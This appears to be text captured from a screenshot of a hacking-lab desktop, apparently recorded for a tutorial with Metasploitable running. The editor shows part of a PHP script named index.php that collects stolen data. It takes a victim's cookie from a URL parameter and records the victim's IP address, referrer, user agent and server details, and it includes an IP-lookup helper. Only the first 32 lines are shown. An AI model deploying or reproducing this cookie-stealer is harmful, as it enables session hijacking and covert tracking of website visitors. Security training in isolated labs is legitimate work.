 Applications Places System en Sun May 31, 09:15
index.php (~/Desktop/Scripts) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
index.php
1 <?php
2 // Start Of My Own Codes
3 $cookie = "Your User Cookie Is => " . $_GET['cookie'];
4 $victimIP = "User IP Address Is => " . $_SERVER['REMOTE_ADDR'];
5 $Ref = "User Comes From => " . $_SERVER['HTTP_REFERER'];
6 $serverName = "Server Name Is => " . $_SERVER['SERVER_NAME'];
7 $serverAddr = "Server IP Address => " . $_SERVER['SERVER_ADDR'];
8 $userAgent = "User Info => " . $_SERVER['HTTP_USER_AGENT'];
9 // End Of My Own Codes
10 ####
11 // Start Of Codes Get From Stackoverflow
12 function get_client_ip()
13 {
14     $ipaddress = '';
15     if (isset($_SERVER['HTTP_CLIENT_IP'])) {
16         $ipaddress = $_SERVER['HTTP_CLIENT_IP'];
17     } else if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
18         $ipaddress = $_SERVER['HTTP_X_FORWARDED_FOR'];
19     } else if (isset($_SERVER['HTTP_X_FORWARDED'])) {
20         $ipaddress = $_SERVER['HTTP_X_FORWARDED'];
21     } else if (isset($_SERVER['HTTP_FORWARDED_FOR'])) {
22         $ipaddress = $_SERVER['HTTP_FORWARDED_FOR'];
23     } else if (isset($_SERVER['HTTP_FORWARDED'])) {
24         $ipaddress = $_SERVER['HTTP_FORWARDED'];
25     } else if (isset($_SERVER['REMOTE_ADDR'])) {
26         $ipaddress = $_SERVER['REMOTE_ADDR'];
27     } else {
28         $ipaddress = 'UNKNOWN';
29     }
30
31     return $ipaddress;
32 }
PHP Tab Width: 4 Ln 45, Col 18 INS
Menu [Oracle VM VirtualBox ... [Metasploitable [Runnin... [vokoscreen 2.5.0] Terminal Scripts index.php (~/Desktop/S...